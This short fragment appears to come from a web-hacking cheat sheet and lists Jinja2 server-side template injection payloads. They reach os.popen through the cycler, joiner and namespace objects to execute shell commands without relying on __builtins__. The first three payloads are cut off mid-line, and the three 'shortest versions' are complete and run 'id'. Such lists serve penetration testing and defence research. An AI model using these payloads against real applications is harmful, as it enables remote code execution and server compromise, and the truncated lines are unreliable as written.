 RCE not dependant from __builtins__:
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen(
{{ self._TemplateReference__context.joiner.__init__.__globals__.os.popen(
{{ self._TemplateReference__context.namespace.__init__.__globals__.os.pop
# Or in the shotest versions:
{{ cycler.__init__.__globals__.os.popen('id').read() }}
{{ joiner.__init__.__globals__.os.popen('id').read() }}
{{ namespace.__init__.__globals__.os.popen('id').read() }}